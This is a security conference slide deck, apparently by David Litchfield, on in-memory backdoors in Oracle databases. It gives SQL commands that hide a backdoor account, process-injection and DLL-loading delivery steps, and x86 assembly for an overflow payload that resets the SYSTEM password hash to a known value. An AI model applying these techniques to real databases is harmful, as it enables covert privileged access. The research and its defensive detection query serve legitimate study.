



## **In-memory Backdoors (a.k.a in-memory "rootkits")in Oracle**

David Litchfield



## Who am I...

- • David Litchfield
	- Managing Director and Chief Research Scientist of  $\bullet$ **NGSSoftware** 
		- Security Assessment Services
		- Database Vulnerability Assessment Software
	- Specialize in exploitation
	- $\bullet$ Database Security
	- $\bullet$ Moving into Forensic Assessment





#### Database Backdoors or "rootkits"

- $\bullet$  are nothing new
	- NGS warned of potential xstatus backdoor in SQL sysxlogins in •2001
	- Violating Database Enforced Security Mechanisms, Chris Anley,<br>18<sup>th</sup> June 2002 •18<sup>th</sup> June 2002
		- Runtime Patching
	- Threat profiling Microsoft SQL Server, David Litchfield, 20<sup>th</sup> July 2002
		- Trojaned Extended Stored Procedures, Startup procedures
	- Database Hackers Handbook, David Litchfield et alius, January •2005
		- Manipulating Views
	- Database Rootkits, Alex Kornbrust, 1st April 2005
		- hiding users and processes
	- Oracle Rootkits 2.0, Alex Kornbrust, 2<sup>nd</sup> August 2006
		- Pinned procedures...





#### So why more on database rootkits?

- Current "rootkits" trivial to spot
- AK's Oracle Rootkits 2.0 alludes to 3<sup>rd</sup> Generation **Rootkits** 
	- No known  $3^{\text{rd}}$  Gen examples... until now.





Current Backdoors or Rootkits

- Simple backdoor account
- •Modify views to hide backdoor account
- Modify PL/SQL packages
- •Modify permissions on PL/SQL packages
- •Modify/create after logon triggers
- Modify startup procedures
- Modify binaries





## Examination of current ideas on Database Rootkits

- Modify views
	- Change view text of DBA\_USERS and ALL\_USERS so that •"hacker" account is not displayed
	- •Easy to spot as it requires modification to object
	- Checksum code of view
		- Maybe not so good...
		- Need to extract view body from datafile
	- Just use underlying table...
	- SELECT NAME FROM SYS.USER\$ WHERE TYPE# =1 MINUS SELECT USERNAME FROM SYS.DBA\_USERS;





Exploit view contents instead...

- "New"... but essentially same as XSTATUS in SYSXLOGINS on SQL Server
- View contains...
	- $\dots$  where <code>u.datats#</code> = dts.ts#  $\dots$
- Just make u.datats# not equal dts.ts#... Can still login fine...
- Demo •
	- UPDATE SYS.USER\$ SET DATATS#=1337 WHERE  $\bullet$ NAME = 'HAX0R';





Modify binaries...

- From AK's Oracle Rootkits 2.0
- Add HAX0R account
- •Make copy of USER\$ table call it ASER\$
- Drop HAX0R account
- Stop server
- Look for all occurrences of USER\$ in Oracle.exe and change to ASER\$
- Restart server... logins now read from ASER\$
- When DBA looks at USER\$ HAX0R account not visible





## Modify binaries... problems

- Next time DBA adds a new user and searches from it on USER\$ it won't be there... it's absence sticks out like a sore thumb.
- So does presence of new database dictionary object
- So does shutting down the database server
- Checksum files...





#### Why move user\$ to aser\$?

- Alternatively
	- CREATE the user
	- Login
	- Do direct DELETE from USER\$
	- Can still login despite no record in USER\$
		- Left in SGA
- Much more practical
	- But attacker needs to re-infect if server is ever stopped...





Anyway, if you can modify binaries

• Why not just patch executable code to \*whatever\* you want... e.g. log in a user called HAX0R whether it exists or not





# 3<sup>rd</sup> Generation "rootkits" – in memory backdoors

- Options...
	- Runtime patching of code
	- $\bullet$ Changing entries in Import Address Table
	- $\bullet$ Manipulation of Data
- Delivery mechanisms...
	- External Process
	- •Network Library
	- $\bullet$  Buffer overflow, format string bug, write dword to anywhere flaw





## Delivery: External Process

- • Extproc
	- Call system() function to execute remote executable
		- OpenProcess();
		- VirtualAllocEx();
			- Stack
			- Code section
		- WriteProcessMemory();
		- CreateRemoteThread();
- •Run executable from Oracle JVM
- •DBMS SCHEDULER
- PL/SQL compiler make util
	- alter system set plsql\_native\_make\_utility='foo.exe';





Delivery: Load DLL...

- e.g. from Oracle JVM
	- System.load()
- Demo NGS Memory Manipulator and Shellserver
	- Loads DLL over UNC path





#### Delivery: Buffer Overflow

• Example: exploit buffer overflow; looks for password hash for SYSTEM user; does this by calling an Oracle function that, given a userid, passes the address of the user structure that contains the password hash. Once found set to known hash – log in as SYSTEM with password of S3CR3T





Example – how it works...

// Get Thread Local Storage stuff (SGA)// Hardcoded addressmov eax, 0x02F588AC mov eax, dword ptr[eax]mov ecx, dword ptr fs:[0x2C]mov esi, dword ptr [ecx+eax\*4]mov eax, dword ptr [esi+0x1FB4]





#### Example...

**// This function in the Oracle binary gets the location// of the supplied userid's password hash// Push TLS (SGA) stuff onto the stackpush eax push 0x03 // Destination - will hold pointer to userblock lea eax, [ebp-0x10]push eax // Pointer to user\_id we want - 5 for SYSTEM user lea eax, [ebp-0x1C]mov dword ptr[eax],0x05push eaxpush 7 // Hardcoded address of function in Oraclemov eax, 0x008D7F3C// execute itcall eax**





## Example...

// once function returns eax points to user structure // of system mov eax, dword ptr[ebp-0x10]// Adjust it to point to password hash in structurelea eax, [eax+0xC2]// EAX now points to password hash of SYSTEM// Now set password to // 2F5E C44C F3EE 4836 // this is the hash for s3cr3tmov dword ptr[eax],0x45354632 mov dword ptr[eax+0x04],0x43343443 mov dword ptr[eax+0x08],0x45453346mov dword ptr[eax+0x0C],0x36333834





## Vector

- Know we know what our exploit looks like we need a vector
- Vector I'm using needs exploit written in ASCII





## Decoder Writer written in ASCII, Destination Buffer, ASCII Encoded Exploit







Decoder Writer writes out decoder to end of destinationbackwards







Writer and Decoder meet... execution flows on into Decoder from Writer...







## Decoder loops decoding ASCII Encoded Exploit...







## When decoding is finished execution flows from decoder into decoded exploit...





